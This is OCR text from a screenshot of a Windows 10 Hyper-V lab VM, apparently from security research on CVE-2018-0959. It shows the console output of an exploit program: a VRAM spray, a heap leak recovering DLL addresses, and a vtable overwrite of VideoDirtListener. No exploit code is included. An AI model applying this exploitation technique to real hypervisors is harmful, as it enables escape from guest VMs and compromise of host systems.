 L2 on DESKTOP-DHEN208 - Virtual Machine Connection
File Action Media View Help
휴지통
Microsoft
Edge
Exploit
ExploitDriv...
GenerateP...
TargetHeap...
pattern.dat
관리자: 명령 프롬프트
SERVICE_NAME: CVE-2018-0959
종류 : 1 KERNEL_DRIVER
상태 : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
검사점 : 0x0
WAIT_HINT : 0x0
PID : 0
플래그 :
C:₩Users₩hackyboiz₩Desktop>.₩Exploit
[+] Spray Pattern on VRAM Buffer
[+] Leak Data from Target Heap
Jump Offset(KB) >1300
Read Range(KB) >200
[+] Read 1
[+] Find DLL address from Leaked Data
[+] DLL Address
combase.dll: 7fff9a5f0000
RPCRT4.dll: 7fff98800000
KernelBase.dll: 7fff978d0000
[+] Read 2
[+] Find VideoDirtListener from Leaked Data
VideoDirtListener: 2a45e754a10, vftable: 7fff857022e0
[+] Overwrite VideoDirtListener::UnprepareSelf to combase!RegistrationStore::Context::RevertChanges
[+] Node[0]: address=2a45e754a10, vftable=2a45e755190, Buffer=2a45e754a70, RPC_SERVER_INTERFACE=2a45e755010, next=2a45e7
54b60
[+] Param Info: No param
테스트 모드
Windows 10 Pro
Build 19041.vb_release.191206-1406
찾기
A
오후 4:05
2023-10-21
Status: Running